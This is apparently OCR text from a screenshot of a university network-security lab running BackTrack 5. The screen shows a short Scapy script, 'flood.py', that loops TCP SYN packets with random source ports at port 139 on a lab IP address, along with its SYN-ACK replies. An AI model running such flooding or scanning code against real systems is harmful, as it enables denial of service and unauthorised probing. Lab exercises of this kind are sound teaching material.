 Inbox (6) Inbox (3) Virtual La noVNC noVNC Virtual La Virtual La NYU Clas Microsoft Schedule Overview Pratik
vital.poly.edu:10615/vnc_auto.html
Connected (unencrypted) to: Xen-bt5-qemu125 Send CtrlAltDel
Applications Places System Sun Feb 28, 9:27 PM
flood.py (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
flood.py
import sys
from scapy.all import *
p=IP(dst="10.10.111.110", id= 2202, ttl= 75)/TCP(sport=RandShort(), dport=
[139], flags="S")
ans,unans=srloop(p, inter=0.9, retry=4, timeout=6)
unans.summary()
5825 SA / Padding
5455 SA / Padding
3771 SA / Padding
384 SA / Padding
8019 SA / Padding
1701 SA / Padding
0377 SA / Padding
260 SA / Padding
9464 SA / Padding
7377 SA / Padding
4529 SA / Padding
7492 SA / Padding
3434 SA / Padding
1481 SA / Padding
4395 SA / Padding
2472 SA / Padding
4320 SA / Padding
8131 SA / Padding
019 SA / Padding
7278 SA / Padding
5
Python Tab Width: 8 Ln 5, Col 16 INS
the quieter you become, the more you are able to hear